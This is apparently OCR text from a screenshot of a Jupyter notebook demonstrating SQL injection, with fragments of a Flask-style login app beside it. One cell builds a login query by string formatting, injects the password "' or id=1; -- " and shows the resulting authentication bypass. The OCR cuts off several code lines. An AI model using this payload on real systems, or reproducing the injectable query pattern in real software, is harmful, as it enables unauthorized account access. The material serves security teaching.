 SQLInjection - Jupyter Noteb
sqlapp.py
1
localhost:8888/notebooks/Advent-2023/SQLInjection.ipynb
J
sqlapp.py >
SQLInjection
Logout
File Edit View Insert Cell Kernel Widgets Help
Trusted
Python 3 (ipykernel)
Run
Code
Black
18 def hell
19 if r
20
21 <p>Hello
22 <form me
23 User
24 Pass
25 <inp
26 </form>
27 """
28 elif
29
30
31
32
33
34
35
36
37
38
39
40
41
42
else
In [3]:
cursor = mydb.cursor()
In [10]:
username="jt"
password="' or id=1; -- "
sql = "SELECT username, id FROM users WHERE username='%s' and pass='%s'" % (username, pas
print(sql)
cursor.execute(sql)
if cursor.rowcount == 1:
user = cursor.fetchone()
print("You have logged in %s [%s]" % (user[1], user[0]))
else:
print("error %s rows found" % cursor.rowcount)
SELECT username, id FROM users WHERE username='jt' and pass='' or id=1; -- '
You have logged in 1 [jt]
In [ ]: